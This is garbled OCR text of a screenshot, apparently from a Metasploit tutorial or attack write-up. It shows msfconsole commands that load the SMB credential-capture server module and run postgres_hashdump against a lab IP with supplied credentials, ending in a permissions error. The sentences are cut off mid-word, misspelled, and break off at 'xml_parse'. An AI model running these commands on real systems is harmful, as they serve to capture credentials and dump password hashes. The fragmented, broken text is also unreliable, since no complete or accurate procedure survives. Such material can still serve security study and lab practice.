
The Metapsloit module "smb" is 
$ sudo msfconsole

msf > use auxiliary/server/capture/
smb
The attacker can connect to t
have any privilege:
msf > use auxiliary/scanner/postgres/
postgres_hashdump
msf auxiliary(postgres_hashdump) > set USERNAME 
nopriv
msf auxiliary(postgres_hashdump) > set PASSWORD foobar

msf auxiliary(postgres_hashdump) > set RHOSTS 192.168.27.107

msf auxiliary(postgres_hashdump) > exploit

[-] 192.168.27.107:5432 Postgres - 
Insufficent permissions
So he triggers the xml_parse